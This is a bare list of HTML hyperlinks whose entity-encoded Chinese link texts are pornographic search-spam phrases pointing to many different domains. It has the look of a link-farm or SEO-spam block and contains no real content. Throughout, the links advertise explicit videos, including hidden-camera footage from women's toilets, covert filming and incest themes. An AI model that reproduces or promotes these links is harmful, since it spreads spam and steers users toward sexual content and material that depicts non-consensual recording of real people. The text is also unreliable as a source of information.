<a href="http://fubangwanglan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syhnt.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://leyouk.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://444239.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jiuyefood.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://fang9981.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://chafunc.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://szshengqian.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdsuso.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://jngiga.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xinhaizhilv.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://avenircctv.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://njzy88.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://4y4y.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xhrose.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://777799.vip" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://bocome.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atelier-non.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://hfdgp.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ishangya.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://union521.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lwpseed.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://hnllmp.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jhfsp.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://qianhongart.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://assz.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://22588488.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tlqy58.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://carallnewa.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://dygi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://mimister.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://xcq0519.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ishangya.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9li8.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-kexin.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://ydeba.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://szckzs.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://d4y4.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://rfamt.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uugs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://tbhic.cn" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://phoschem.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://cs16edu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://fztv8.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51med.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://xxyuda.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://tjhyty.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://p6620.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://czzxy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://bj-fox.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dygi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://fheee.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://ljfbxd.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://nanren8844.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lsboot.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://btshangshang.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://souljay.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15965722200.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://91btsf.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://ganxi666.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://51fxx.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsdhl.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://6655cm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cysjw.cn" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjserip.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hztm168.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://symw.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bj-fox.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://yishukk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kshdg.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://weitao369.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://nchkc.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://hfdgp.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtuchina.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://geppark.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xllw168.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://sxxyywh.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://r707.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://hj-cw.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://v5diy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mgecko.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://diyifb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://2128333.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
